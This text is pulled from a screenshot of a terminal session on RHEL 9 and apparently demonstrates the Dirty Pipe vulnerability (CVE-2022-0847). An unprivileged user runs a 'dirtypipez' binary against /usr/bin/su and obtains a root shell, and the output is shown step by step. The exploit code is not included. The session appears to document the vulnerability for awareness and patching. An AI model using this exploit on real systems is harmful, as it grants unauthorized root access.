 アクティビティ 端末 3月9日 23:25
sios@rhel9b:~/CVE-2022-0847
[sios@rhel9b ~]$ whoami
sios
[sios@rhel9b ~]$ id
uid=1000(sios) gid=1000(sios) groups=1000(sios),10(wheel) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[sios@rhel9b ~]$ ls
CVE-2022-0847 ダウンロード テンプレート デスクトップ ドキュメント ビデオ 音楽 画像 公開
[sios@rhel9b ~]$ cd CVE-2022-0847/
[sios@rhel9b CVE-2022-0847]$ ./dirtypipez /usr/bin/su
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
sh-5.1# id
uid=0(root) gid=0(root) groups=0(root),10(wheel),1000(sios) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
sh-5.1# ls /root
anaconda-ks.cfg
sh-5.1# touch /tmp/test
sh-5.1# ls -lZ /tmp/test
-rw-r--r--. 1 root root unconfined_u:object_r:user_tmp_t:s0 0 Mar  9 23:25 /tmp/test
sh-5.1#